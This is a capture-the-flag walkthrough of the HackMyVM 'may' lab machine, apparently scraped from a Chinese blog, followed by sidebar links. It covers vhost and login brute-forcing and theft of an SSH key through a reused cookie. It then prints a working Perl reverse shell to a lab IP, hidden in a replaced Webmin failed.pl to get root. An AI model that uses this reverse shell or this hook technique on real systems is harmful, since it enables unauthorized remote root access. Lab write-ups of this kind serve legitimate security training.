当前位置:网站首页>hackmyvm: may walkthrough
hackmyvm: may walkthrough
2022-08-02 03:59:00 【xdeclearn】
hackmyvm: may walkthrough
信息收集

访问80,Would jump to domain namemay.hmv访问,这里需添加hosts访问.
Got a user Mingmarie.
Blasting directory failed,于是爆破vhost.
找到两个vhost,portal和ssh.添加hosts后访问portal.may.hmv.This a login page,会验证用户名和密码,After a failed attempt to inject,Using the user name password try blasting obtained from the front.
得到密码rebeldeAnd capturing the successcookie,将这个cookie注入到http://ssh.may.hmv/check.php的请求中去,成功获取marie用户的私钥.

获取user flag
To save the private key,And Settings for the current user to read and write only,ssh登录marie.
获取root flag
查看root用户进程,Found the following process.
查看miniserv.conf文件权限,发现marie可以直接编辑,于是在home目录下创建一个failed.pl替换掉默认的.


在failed.plAdd the reboundshell代码.
[email protected]:~$ cat failed.pl
#!/usr/bin/perl
use Socket;$i="192.168.143.135";$p=5555;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};
open(CONF, "</etc/webmin/miniserv.conf") || die "Failed to open /etc/webmin/miniserv.conf : $!";
while(<CONF>) {
$root = $1 if (/^root=(.*)/);
}
close(CONF);
$root || die "No root= line found in /etc/webmin/miniserv.conf";
$ENV{
'PERLLIB'} = "$root";
$ENV{
'WEBMIN_CONFIG'} = "/etc/webmin";
$ENV{
'WEBMIN_VAR'} = "/var/webmin";
delete($ENV{
'MINISERV_CONFIG'});
chdir("$root");
exec("$root/record-failed.pl", @ARGV) || die "Failed to run $root/record-failed.pl : $!";
利用sudo重启虚拟机(marie可以无密码执行sudo reboot).After the restart casuallywebminTo log on to a wrong account can reboundroot.
边栏推荐
猜你喜欢

SQL分类、DQL(数据查询语言)、以及相应SQL查询语句演示

PHP8.2 version release administrator and release plan

ES6介绍+定义变量+不同情况下箭头函数的this指向

点名系统和数组元素为对象的排序求最大值和最小值

(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
![[sebastian/diff] A historical change extension library for comparing two texts](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)
[sebastian/diff] A historical change extension library for comparing two texts

PHP8.2的版本发布管理员和发布计划

4.表单与输入
(7) 浅学 “爬虫” 过程 (概念+练习)
解决 Zlibrary 卡死/找不到域名/达到限额问题,Zlibrary最新地址
随机推荐
3.PHP数据类型、常量、字符串和运算符
IO stream, encoding table, character stream, character buffer stream
PHP入门(自学笔记)
17.JS条件语句和循环,以及数据类型转换
Praying: 1 vulnhub walkthrough
PHP8.2的版本发布管理员和发布计划
Alfa: 1 vulnhub walkthrough
1.初识PHP
IP门禁:手把手教你用PHP实现一个IP防火墙
PHP8.2中字符串变量解析的新用法
17. JS conditional statements and loops, and data type conversion
(7) superficial "crawlers" process (concept + practice)
CTF入门之md5
PHP基金会三月新闻公告发布
easyswoole 使用redis执行geoRadiusByMember Count无效修复
动力:2 vulnhub预排
hackmyvm-hopper walkthrough
ES6迭代器解释举例
The focus of the Dom implementation input triggers
easyswoole uses redis to perform geoRadiusByMember Count invalid fix